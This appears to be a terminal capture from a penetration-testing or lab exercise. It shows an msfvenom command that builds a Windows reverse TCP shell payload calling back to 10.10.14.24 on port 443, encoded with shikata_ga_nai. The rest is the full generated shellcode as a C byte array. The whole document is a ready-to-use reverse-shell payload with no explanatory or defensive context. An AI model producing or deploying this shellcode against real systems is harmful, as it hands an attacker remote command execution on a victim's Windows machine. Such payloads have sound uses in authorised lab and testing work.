 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.24 LPORT=443 --platform windows -a x86 -b "\x00" -f c
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\xdc\x9e\xf1\x15\xdd\xc6\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x31\x43\x12\x03\x43\x12\x83\x37\x62\x13\xe0\x3b\x73\x56"
"\x0b\xc3\x84\x37\x85\x26\xb5\x77\xf1\x23\xe6\x47\x71\x61\x0b"
"\x23\xd7\x91\x98\x41\xf0\x96\x29\xef\x26\x99\xaa\x5c\x1a\xb8"
"\x28\x9f\x4f\x1a\x10\x50\x82\x5b\x55\x8d\x6f\x09\x0e\xd9\xc2"
"\xbd\x3b\x97\xde\x36\x77\x39\x67\xab\xc0\x38\x46\x7a\x5a\x63"
"\x48\x7d\x8f\x1f\xc1\x65\xcc\x1a\x9b\x1e\x26\xd0\x1a\xf6\x76"
"\x19\xb0\x37\xb7\xe8\xc8\x70\x70\x13\xbf\x88\x82\xae\xb8\x4f"
"\xf8\x74\x4c\x4b\x5a\xfe\xf6\xb7\x5a\xd3\x61\x3c\x50\x98\xe6"
"\x1a\x75\x1f\x2a\x11\x81\x94\xcd\xf5\x03\xee\xe9\xd1\x48\xb4"
"\x90\x40\x35\x1b\xac\x92\x96\xc4\x08\xd9\x3b\x10\x21\x80\x53"
"\xd5\x08\x3a\xa4\x71\x1a\x49\x96\xde\xb0\xc5\x9a\x97\x1e\x12"
"\xdc\x8d\xe7\x8c\x23\x2e\x18\x85\xe7\x7a\x48\xbd\xce\x02\x03"
"\x3d\xee\xd6\x84\x6d\x40\x89\x64\xdd\x20\x79\x0d\x37\xaf\xa6"
"\x2d\x38\x65\xcf\xc4\xc3\xee\xfa\x12\xc5\xf6\x92\x20\xd9\x07"
"\xd8\xac\x3f\x6d\x0e\xf9\xe8\x1a\xb7\xa0\x62\xba\x38\x7f\x0f"
"\xfc\xb3\x8c\xf0\xb3\x33\xf8\xe2\x24\xb4\xb7\x58\xe2\xcb\x6d"
"\xf4\x68\x59\xea\x04\xe6\x42\xa5\x53\xaf\xb5\xbc\x31\x5d\xef"
"\x16\x27\x9c\x69\x50\xe3\x7b\x4a\x5f\xea\x0e\xf6\x7b\xfc\xd6"
"\xf7\xc7\xa8\x86\xa1\x91\x06\x61\x18\x50\xf0\x3b\xf7\x3a\x94"
"\xba\x3b\xfd\xe2\xc2\x11\x8b\x0a\x72\xcc\xca\x35\xbb\x98\xda"
"\x4e\xa1\x38\x24\x85\x61\x48\x6f\x87\xc0\xc1\x36\x52\x51\x8c"
"\xc8\x89\x96\xa9\x4a\x3b\x67\x4e\x52\x4e\x62\x0a\xd4\xa3\x1e"
"\x03\xb1\xc3\x8d\x24\x90";